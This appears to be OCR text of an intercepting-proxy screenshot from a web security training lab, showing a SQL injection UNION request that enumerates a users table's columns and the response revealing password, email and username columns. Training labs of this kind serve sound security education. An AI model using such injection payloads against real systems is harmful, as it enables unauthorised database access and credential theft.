 6 × 9 × 10 × +
Send Cancel < ▼ > ▼ Target: https://0ae800110457956f80cd178e000500be.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /filter?category=
'+UNION+SELECT+column_name,+NULL+from+information_schema.columns+where+table_
name='users_ucrqgu'-- HTTP/2
2 Host: 0ae800110457956f80cd178e000500be.web-security-academy.net
3 Cookie: session=trQ9KSv7TsTbDX2aachFfUnFRuiw7hCi
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0)
Gecko/20100101 Firefox/123.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ae800110457956f80cd178e000500be.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
? Search 0 highlights
Response
Pretty Raw Hex Render \n
</a>
63 <a class="filter-category" href="/filter?category=Gifts">
Gifts
</a>
64 <a class="filter-category" href="/filter?category=Pets">
Pets
</a>
65 <a class="filter-category" href="/filter?category=Tech+gifts">
Tech gifts
</a>
66 </section>
67 <table class="is-table-longdescription">
68 <tbody>
69 <tr>
70 <th>
password_ytxuwl
</th>
71 </tr>
72 <tr>
73 <th>
email
</th>
74 </tr>
75 <tr>
76 <th>
username_lfjbxc
</th>
77 </tr>
78 </tbody>
79 </table>
80 </div>
81 </section>
82 <div class="footer-wrapper">
83 </div>
84 </div>
85 </body>
86 </html>
87
? Search 0 matches
Inspector
Notes